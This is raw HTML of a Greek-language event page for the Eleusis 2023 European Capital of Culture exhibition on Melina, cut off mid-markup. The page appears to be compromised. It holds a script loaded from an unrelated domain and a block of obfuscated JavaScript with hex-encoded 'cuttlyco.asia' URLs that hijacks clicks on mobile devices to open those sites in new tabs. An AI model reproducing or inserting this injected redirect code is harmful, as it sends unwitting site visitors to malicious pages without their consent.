<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2023eleusis.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fevents%2Fmystirio-17-melina-2023-03-23%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,13;" />
<meta name="description" content="Η έκθεση ζωντανεύει την πολύπλευρη προσωπικότητα της λαμπερής ηθοποιού, ανυποχώρητης αγωνίστριας για τη δημοκρατία και ακαταπόνητης πολιτικού.">
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
	jQuery(document).ready(function() { jQuery("body").on("click", ".click-child", function() { var href = jQuery(this).find("a").attr('href'); window.location = href; }); });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45167787-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45167787-12');
</script>
<script type="text/javascript" src="https://brodownload8s.com/code/gjtgenzwmu5ha3ddf4ytamjtgq" async></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FF0000">
			<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
<meta name="msapplication-TileImage" content="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
	<script>

	jQuery(window).load(function(){
		let page 		= '39022';
		let firstScroll = true;
		let isMobile    = (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) ? true : false;

 		setTimeout( function(){
			if (page == 31255 || page == 31257) { // mono stin arxiki
				//-----------------------------------------------------------
				let close  = jQuery('#tc-btn');//.find('span.elementor-button-text');
				let close2 = jQuery('#tc_min');//.find('span.elementor-button-text');
				//-----------------------------------------------------------
				jQuery(close).mousedown(function(){
					jQuery(this).hide();//css('display', 'none!important');
				});
				//-----------------------------------------------------------
				jQuery(close2).click(function(){
					jQuery(close).show();//css('display', 'inline-block!important');
				});
				//-----------------------------------------------------------
				jQuery(window).scroll(function(){
					if (firstScroll && isMobile) {
						jQuery(close2).trigger('click');
						firstScroll = false;
					}
				});
			}
		}, 1000);
		
		setInterval( function(){
			let close  = jQuery('#tc-btn');
			let close2 = jQuery('#tc_min');
			jQuery(close).click(function(){
				jQuery(this).hide();//css('display', 'none!important');
			});
			//-----------------------------------------------------------
			jQuery(close2).click(function(){
				jQuery(close).show();//css('display', 'inline-block!important');
			});
			
		}, 100);
		
		// Search results
		//jQuery('article').each(function(){
		//	console.log(jQuery(this).attr('id'));
		//});
	});
</script>
</head>
<body data-rsssl=1 class="wp-singular event-template-default single single-event postid-39022 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme--hello-elementor qodef-qi--no-touch qi-addons-for-elementor-1.9.5 hello-elementor-default elementor-default elementor-kit-6 elementor-page-34069">

		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/2023eleusis\.eu\/wp\-admin\/">
					</e-page-transition>
		<style>
body:not(.home) e-page-transition {display:none!important;}
e-page-transition.e-page-transition--exiting {display:none!important;}
</style>

<a class="skip-link screen-reader-text" href="#content">
	Μετάβαση στο περιεχόμενο</a>




		<header data-elementor-type="header" data-elementor-id="138" class="elementor elementor-138 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8997528 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="8997528" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8e5e48" data-id="f8e5e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7801368 elementor-widget elementor-widget-template" data-id="7801368" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="32749" class="elementor elementor-32749 elementor-151 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e886588 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e886588" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b50115" data-id="0b50115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee14e4d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee14e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzI3NzYsInRvZ2dsZSI6ZmFsc2V9">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1ad09d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1ad09d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Πρόγραμμα</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf5ce8a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf5ce8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Ημερολόγιο</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ba25a1 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ba25a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Η Πόλη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b6af839 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6af839" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-488f20d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="488f20d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3af453 elementor-hidden-tablet elementor-hidden-mobile" data-id="f3af453" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cab202" data-id="7cab202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad171fd elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="ad171fd" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystery-17-melina-2023-03-23/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-17-melina-2023-03-23/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-61880a8 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="61880a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/08/search-btn.png" class="attachment-full size-full wp-image-1922" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x50\x52\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x44\x55\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x51\x76\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x52\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x75\x4e\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x44\x4e\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x73\x52\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x55\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x6e\x5a\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x62\x52\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		<div data-elementor-type="single-post" data-elementor-id="34069" class="elementor elementor-34069 elementor-30406 elementor-location-single post-39022 event type-event status-publish has-post-thumbnail hentry event-categories-anthropos-koinonia event-categories-ekthesi event-categories-palaio-elaioyrgeio-eleysinas" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1904c380 elementor-section-full_width elementor-section-items-top elementor-section-height-min-height elementor-section-height-default" data-id="1904c380" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55b65c53" data-id="55b65c53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f63c53 link-to-home elementor-widget elementor-widget-global elementor-global-35139 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="5f63c53" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 